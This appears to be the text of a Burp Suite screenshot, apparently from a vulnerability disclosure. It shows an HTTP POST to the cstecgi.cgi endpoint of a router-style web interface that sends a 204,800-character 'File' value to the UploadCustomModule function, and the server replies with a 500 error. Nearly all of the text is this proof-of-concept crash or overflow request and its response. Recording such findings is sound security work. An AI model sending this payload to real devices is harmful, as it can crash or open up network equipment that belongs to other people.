 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:124.0) Gecko/20100101
Firefox/124.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 53
10 Origin: http://127.0.0.1
11 Connection: keep-alive
12 Referer: http://127.0.0.1/basic/index.html
13 Cookie: SESSION_ID=2:1718246395:2
14
15 {
"topicurl":"UploadCustomModule",
16 "File":"a"*204800
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Thu, 13 Jun 2024 02:44:02 GMT
5
6 <?xml version="1.0" encoding="iso-8859-1"?>
7 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
8 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
10 <head>
11 <title>
500 - Internal Server Error
</title>
12 </head>
13 <body>
14 <h1>
500 - Internal Server Error
</h1>
15 </body>
16 </html>
17